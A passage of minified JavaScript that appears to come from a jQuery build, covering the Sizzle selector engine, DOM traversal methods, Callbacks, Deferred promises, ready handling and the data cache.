t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!oe.test(t||e&&e.nodeName||"HTML")},T=O.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=E&&9===e.nodeType&&e.documentElement&&(n=(E=e).documentElement,_=!N(E),c!=E&&(e=E.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",B,!1):e.attachEvent&&e.attachEvent("onunload",B)),h.scope=D(function(e){return n.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),h.cssHas=D(function(){try{E.querySelector(":has(*,:jqfake)")}catch(e){return 1}}),h.attributes=D(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=D(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=M.test(E.getElementsByClassName),h.getById=D(function(e){return n.appendChild(e).id=C,!E.getElementsByName||!E.getElementsByName(C).length}),h.getById?(w.filter.ID=function(e){var t=e.replace(P,d);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&_)return(t=t.getElementById(e))?[t]:[]}):(w.filter.ID=function(e){var t=e.replace(P,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&_){var n,i,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),i=0;s=r[i++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),w.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,s=t.getElementsByTagName(e);if("*"!==e)return s;for(;n=s[r++];)1===n.nodeType&&i.push(n);return i},w.find.CLASS=h.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&_)return t.getElementsByClassName(e)},i=[],p=[],(h.qsa=M.test(E.querySelectorAll))&&(D(function(e){var t;n.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&p.push("[*^$]="+o+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||p.push("\\["+o+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+C+"-]").length||p.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+o+"*name"+o+"*="+o+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||p.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll("\\\f"),p.push("[\\r\\n\\f]")}),D(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&p.push("name"+o+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&p.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),p.push(",.*:")})),(h.matchesSelector=M.test(r=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&D(function(e){h.disconnectedMatch=r.call(e,"*"),r.call(e,"[s!='']:x"),i.push("!=",J)}),h.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),i=i.length&&new RegExp(i.join("|")),e=M.test(n.compareDocumentPosition),m=e||M.test(n.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){var n;return e===t?(u=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e==E||e.ownerDocument==c&&m(c,e)?-1:t==E||t.ownerDocument==c&&m(c,t)?1:l?y(l,e)-y(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,s=t.parentNode,o=[e],a=[t];if(!r||!s)return e==E?-1:t==E?1:r?-1:s?1:l?y(l,e)-y(l,t):0;if(r===s)return pe(e,t);for(n=e;n=n.parentNode;)o.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;o[i]===a[i];)i++;return i?pe(o[i],a[i]):o[i]==c?-1:a[i]==c?1:0}),E},O.matches=function(e,t){return O(e,null,null,t)},O.matchesSelector=function(e,t){if(T(e),h.matchesSelector&&_&&!v[t+" "]&&(!i||!i.test(t))&&(!p||!p.test(t)))try{var n=r.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){v(t,!0)}return 0<O(t,E,null,[e]).length},O.contains=function(e,t){return(e.ownerDocument||e)!=E&&T(e),m(e,t)},O.attr=function(e,t){(e.ownerDocument||e)!=E&&T(e);var n=w.attrHandle[t.toLowerCase()],n=n&&Y.call(w.attrHandle,t.toLowerCase())?n(e,t,!_):void 0;return void 0!==n?n:h.attributes||!_?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},O.escape=function(e){return(e+"").replace(de,I)},O.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,n=[],i=0,r=0;if(u=!h.detectDuplicates,l=!h.sortStable&&e.slice(0),e.sort(X),u){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},s=O.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=s(t);return n},(w=O.selectors={cacheLength:50,createPseudo:L,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(P,d),e[3]=(e[3]||e[4]||e[5]||"").replace(P,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||O.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&O.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return b.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=f(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(P,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+o+")"+e+"("+o+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(e){e=O.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===i:"!="===n?e!==i:"^="===n?i&&0===e.indexOf(i):"*="===n?i&&-1<e.indexOf(i):"$="===n?i&&e.slice(-i.length)===i:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(i):"|="===n&&(e===i||e.slice(0,i.length+1)===i+"-"))}},CHILD:function(p,e,t,m,v){var g="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===m&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var i,r,s,o,a,l,u=g!=y?"nextSibling":"previousSibling",c=e.parentNode,d=b&&e.nodeName.toLowerCase(),h=!n&&!b,f=!1;if(c){if(g){for(;u;){for(o=e;o=o[u];)if(b?o.nodeName.toLowerCase()===d:1===o.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?c.firstChild:c.lastChild],y&&h){for(f=(a=(i=(r=(s=(o=c)[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]||[])[0]===S&&i[1])&&i[2],o=a&&c.childNodes[a];o=++a&&o&&o[u]||(f=a=0,l.pop());)if(1===o.nodeType&&++f&&o===e){r[p]=[S,a,f];break}}else if(!1===(f=h?a=(i=(r=(s=(o=e)[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]||[])[0]===S&&i[1]:f))for(;(o=++a&&o&&o[u]||(f=a=0,l.pop()))&&((b?o.nodeName.toLowerCase()!==d:1!==o.nodeType)||!++f||(h&&((r=(s=o[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]=[S,f]),o!==e)););return(f-=v)===m||f%m==0&&0<=f/m}}},PSEUDO:function(e,s){var t,o=w.pseudos[e]||w.setFilters[e.toLowerCase()]||O.error("unsupported pseudo: "+e);return o[C]?o(s):1<o.length?(t=[e,e,"",s],w.setFilters.hasOwnProperty(e.toLowerCase())?L(function(e,t){for(var n,i=o(e,s),r=i.length;r--;)e[n=y(e,i[r])]=!(t[n]=i[r])}):function(e){return o(e,0,t)}):o}},pseudos:{not:L(function(e){var i=[],r=[],a=q(e.replace(g,"$1"));return a[C]?L(function(e,t,n,i){for(var r,s=a(e,null,i,[]),o=e.length;o--;)(r=s[o])&&(e[o]=!(t[o]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:L(function(t){return function(e){return 0<O(t,e).length}}),contains:L(function(t){return t=t.replace(P,d),function(e){return-1<(e.textContent||s(e)).indexOf(t)}}),lang:L(function(n){return se.test(n||"")||O.error("unsupported lang: "+n),n=n.replace(P,d).toLowerCase(),function(e){var t;do{if(t=_?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=j.location&&j.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return ae.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:z(function(){return[0]}),last:z(function(e,t){return[t-1]}),eq:z(function(e,t,n){return[n<0?n+t:n]}),even:z(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:z(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:z(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:z(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ge(){}function R(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(o,e,t){var a=e.dir,l=e.next,u=l||a,c=t&&"parentNode"===u,d=$++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||c)return o(e,t,n);return!1}:function(e,t,n){var i,r,s=[S,d];if(n){for(;e=e[a];)if((1===e.nodeType||c)&&o(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||c)if(r=(r=e[C]||(e[C]={}))[e.uniqueID]||(r[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[a]||e;else{if((i=r[u])&&i[0]===S&&i[1]===d)return s[2]=i[2];if((r[u]=s)[2]=o(e,t,n))return!0}return!1}}function be(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function we(e,t,n,i,r){for(var s,o=[],a=0,l=e.length,u=null!=t;a<l;a++)!(s=e[a])||n&&!n(s,i,r)||(o.push(s),u&&t.push(a));return o}function xe(f,p,m,v,g,e){return v&&!v[C]&&(v=xe(v)),g&&!g[C]&&(g=xe(g,e)),L(function(e,t,n,i){var r,s,o,a=[],l=[],u=t.length,c=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)O(e,t[i],n);return n}(p||"*",n.nodeType?[n]:n,[]),d=!f||!e&&p?c:we(c,a,f,n,i),h=m?g||(e?f:u||v)?[]:t:d;if(m&&m(d,h,n,i),v)for(r=we(h,l),v(r,[],n,i),s=r.length;s--;)(o=r[s])&&(h[l[s]]=!(d[l[s]]=o));if(e){if(g||f){if(g){for(r=[],s=h.length;s--;)(o=h[s])&&r.push(d[s]=o);g(null,h=[],r,i)}for(s=h.length;s--;)(o=h[s])&&-1<(r=g?y(e,o):a[s])&&(e[r]=!(t[r]=o))}}else h=we(h===t?h.splice(u,h.length):h),g?g(null,t,h,i):k.apply(t,h)})}function Te(v,g){function e(e,t,n,i,r){var s,o,a,l=0,u="0",c=e&&[],d=[],h=x,f=e||b&&w.find.TAG("*",r),p=S+=null==h?1:Math.random()||.1,m=f.length;for(r&&(x=t==E||t||r);u!==m&&null!=(s=f[u]);u++){if(b&&s){for(o=0,t||s.ownerDocument==E||(T(s),n=!_);a=v[o++];)if(a(s,t||E,n)){i.push(s);break}r&&(S=p)}y&&((s=!a&&s)&&l--,e)&&c.push(s)}if(l+=u,y&&u!==l){for(o=0;a=g[o++];)a(c,d,t,n);if(e){if(0<l)for(;u--;)c[u]||d[u]||(d[u]=G.call(i));d=we(d)}k.apply(i,d),r&&!e&&0<d.length&&1<l+g.length&&O.uniqueSort(i)}return r&&(S=p,x=h),c}var y=0<g.length,b=0<v.length;return y?L(e):e}return ge.prototype=w.filters=w.pseudos,w.setFilters=new ge,f=O.tokenize=function(e,t){var n,i,r,s,o,a,l,u=F[e+" "];if(u)return t?0:u.slice(0);for(o=e,a=[],l=w.preFilter;o;){for(s in n&&!(i=te.exec(o))||(i&&(o=o.slice(i[0].length)||o),a.push(r=[])),n=!1,(i=ne.exec(o))&&(n=i.shift(),r.push({value:n,type:i[0].replace(g," ")}),o=o.slice(n.length)),w.filter)!(i=b[s].exec(o))||l[s]&&!(i=l[s](i))||(n=i.shift(),r.push({value:n,type:s,matches:i}),o=o.slice(n.length));if(!n)break}return t?o.length:o?O.error(e):F(e,a).slice(0)},q=O.compile=function(e,t){var n,i=[],r=[],s=V[e+" "];if(!s){for(n=(t=t||f(e)).length;n--;)((s=function e(t){for(var i,n,r,s=t.length,o=w.relative[t[0].type],a=o||w.relative[" "],l=o?1:0,u=ye(function(e){return e===i},a,!0),c=ye(function(e){return-1<y(i,e)},a,!0),d=[function(e,t,n){return e=!o&&(n||t!==x)||((i=t).nodeType?u:c)(e,t,n),i=null,e}];l<s;l++)if(n=w.relative[t[l].type])d=[ye(be(d),n)];else{if((n=w.filter[t[l].type].apply(null,t[l].matches))[C]){for(r=++l;r<s&&!w.relative[t[r].type];r++);return xe(1<l&&be(d),1<l&&R(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(g,"$1"),n,l<r&&e(t.slice(l,r)),r<s&&e(t=t.slice(r)),r<s&&R(t))}d.push(n)}return be(d)}(t[n]))[C]?i:r).push(s);(s=V(e,Te(r,i))).selector=e}return s},H=O.select=function(e,t,n,i){var r,s,o,a,l,u="function"==typeof e&&e,c=!i&&f(e=u.selector||e);if(n=n||[],1===c.length){if(2<(s=c[0]=c[0].slice(0)).length&&"ID"===(o=s[0]).type&&9===t.nodeType&&_&&w.relative[s[1].type]){if(!(t=(w.find.ID(o.matches[0].replace(P,d),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=b.needsContext.test(e)?0:s.length;r--&&(o=s[r],!w.relative[a=o.type]);)if((l=w.find[a])&&(i=l(o.matches[0].replace(P,d),ce.test(s[0].type)&&ve(t.parentNode)||t))){if(s.splice(r,1),e=i.length&&R(s))break;return k.apply(n,i),n}}return(u||q(e,c))(i,t,!_,n,!t||ce.test(e)&&ve(t.parentNode)||t),n},h.sortStable=C.split("").sort(X).join("")===C,h.detectDuplicates=!!u,T(),h.sortDetached=D(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),D(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&D(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),D(function(e){return null==e.getAttribute("disabled")})||fe(Q,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),O}(x),K=(E.find=e,E.expr=e.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=e.uniqueSort,E.text=e.getText,E.isXMLDoc=e.isXML,E.contains=e.contains,E.escapeSelector=e.escape,E.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var Q=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Z(e,n,i){return y(n)?E.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?E.grep(e,function(e){return e===n!==i}):"string"!=typeof n?E.grep(e,function(e){return-1<q.call(n,e)!==i}):E.filter(n,e,i)}E.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?E.find.matchesSelector(i,e)?[i]:[]:E.find.matches(e,E.grep(t,function(e){return 1===e.nodeType}))},E.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(E(e).filter(function(){for(t=0;t<i;t++)if(E.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)E.find(e,r[t],n);return 1<i?E.uniqueSort(n):n},filter:function(e){return this.pushStack(Z(this,e||[],!1))},not:function(e){return this.pushStack(Z(this,e||[],!0))},is:function(e){return!!Z(this,"string"==typeof e&&K.test(e)?E(e):e||[],!1).length}});var J,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((E.fn.init=function(e,t,n){if(e){if(n=n||J,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!i[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(i[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),Q.test(i[1])&&E.isPlainObject(t))for(var i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i])}else(n=T.getElementById(i[2]))&&(this[0]=n,this.length=1)}return this}).prototype=E.fn,J=E(T),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function ie(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,s=[],o="string"!=typeof e&&E(e);if(!K.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?-1<o.index(n):1===n.nodeType&&E.find.matchesSelector(n,e))){s.push(n);break}return this.pushStack(1<s.length?E.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?q.call(E(e),this[0]):q.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return i(e,"parentNode")},parentsUntil:function(e,t,n){return i(e,"parentNode",n)},next:function(e){return ie(e,"nextSibling")},prev:function(e){return ie(e,"previousSibling")},nextAll:function(e){return i(e,"nextSibling")},prevAll:function(e){return i(e,"previousSibling")},nextUntil:function(e,t,n){return i(e,"nextSibling",n)},prevUntil:function(e,t,n){return i(e,"previousSibling",n)},siblings:function(e){return U((e.parentNode||{}).firstChild,e)},children:function(e){return U(e.firstChild)},contents:function(e){return null!=e.contentDocument&&I(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},function(i,r){E.fn[i]=function(e,t){var n=E.map(this,r,e);return(t="Until"!==i.slice(-5)?e:t)&&"string"==typeof t&&(n=E.filter(t,n)),1<this.length&&(ne[i]||E.uniqueSort(n),te.test(i))&&n.reverse(),this.pushStack(n)}});var _=/[^\x20\t\r\n\f]+/g;function c(e){return e}function re(e){throw e}function se(e,t,n,i){var r;try{e&&y(r=e.promise)?r.call(e).done(t).fail(n):e&&y(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},E.each(e.match(_)||[],function(e,t){n[t]=!0}),n):E.extend({},i);function r(){for(a=a||i.once,o=s=!0;u.length;c=-1)for(t=u.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&i.stopOnFalse&&(c=l.length,t=!1);i.memory||(t=!1),s=!1,a&&(l=t?[]:"")}var s,t,o,a,l=[],u=[],c=-1,d={add:function(){return l&&(t&&!s&&(c=l.length-1,u.push(t)),function n(e){E.each(e,function(e,t){y(t)?i.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==p(t)&&n(t)})}(arguments),t)&&!s&&r(),this},remove:function(){return E.each(arguments,function(e,t){for(var n;-1<(n=E.inArray(t,l,n));)l.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<E.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=u=[],t||s||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),s)||r(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!o}};return d},E.extend({Deferred:function(e){var s=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var r=arguments;return E.Deferred(function(i){E.each(s,function(e,t){var n=y(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&y(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function u(r,s,o,a){return function(){function e(){var e,t;if(!(r<l)){if((e=o.apply(n,i))===s.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?a?t.call(e,u(l,s,c,a),u(l,s,re,a)):(l++,t.call(e,u(l,s,c,a),u(l,s,re,a),u(l,s,c,s.notifyWith))):(o!==c&&(n=void 0,i=[e]),(a||s.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(o!==re&&(n=void 0,i=[e]),s.rejectWith(n,i))}};r?t():(E.Deferred.getStackHook&&(t.stackTrace=E.Deferred.getStackHook()),x.setTimeout(t))}}return E.Deferred(function(e){s[0][3].add(u(0,e,y(i)?i:c,e.notifyWith)),s[1][3].add(u(0,e,y(t)?t:c)),s[2][3].add(u(0,e,y(n)?n:re))}).promise()},promise:function(e){return null!=e?E.extend(e,o):o}},a={};return E.each(s,function(e,t){var n=t[2],i=t[5];o[t[1]]=n.add,i&&n.add(function(){r=i},s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),o.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,s[t]=1<arguments.length?a.call(arguments):e,--n||o.resolveWith(r,s)}}var n=arguments.length,i=n,r=Array(i),s=a.call(arguments),o=E.Deferred();if(n<=1&&(se(e,o.done(t(i)).resolve,o.reject,!n),"pending"===o.state()||y(s[i]&&s[i].then)))return o.then();for(;i--;)se(s[i],t(i),o.reject);return o.promise()}});var oe=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ae=(E.Deferred.exceptionHook=function(e,t){x.console&&x.console.warn&&e&&oe.test(e.name)&&x.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){x.setTimeout(function(){throw e})},E.Deferred());function le(){T.removeEventListener("DOMContentLoaded",le),x.removeEventListener("load",le),E.ready()}E.fn.ready=function(e){return ae.then(e).catch(function(e){E.readyException(e)}),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0)!==e&&0<--E.readyWait||ae.resolveWith(T,[E])}}),E.ready.then=ae.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?x.setTimeout(E.ready):(T.addEventListener("DOMContentLoaded",le),x.addEventListener("load",le));function d(e,t,n,i,r,s,o){var a=0,l=e.length,u=null==n;if("object"===p(n))for(a in r=!0,n)d(e,t,a,n[a],!0,s,o);else if(void 0!==i&&(r=!0,y(i)||(o=!0),t=u?o?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(E(e),n)}):t))for(;a<l;a++)t(e[a],n,o?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):s}var ue=/^-ms-/,ce=/-([a-z])/g;function de(e,t){return t.toUpperCase()}function b(e){return e.replace(ue,"ms-").replace(ce,de)}function g(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function he(){this.expando=E.expando+he.uid++}he.uid=1,he.prototype={cache:function(e){var t=e[this.expando];return t||(t={},g(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[b(t)]=n;else for(i in t)r[b(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in i?[t]:t.match(_)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!E.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var w=new he,u=new he,fe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,pe=/[A-Z]/g;function me(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(pe,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:fe.test(r)?JSON.parse(r):r)}catch(e){}u.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return u.hasData(e)||w.hasData(e)},data:function(e,t,n){return u.access(e,t,n)},removeData:function(e,t){u.remove(e,t)},_data:function(e,t,n){return w.access(e,t,n)},_removeData:function(e,t){w.remove(e,t)}}),E.fn.extend({data:function(n,e){var t,i,r,s=this[0],o=s&&s.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){u.set(this,n)}):d(this,function(e){var t;if(s&&void 0===e)return void 0!==(t=u.get(s,n))||void 0!==(t=me(s,n))?t:void 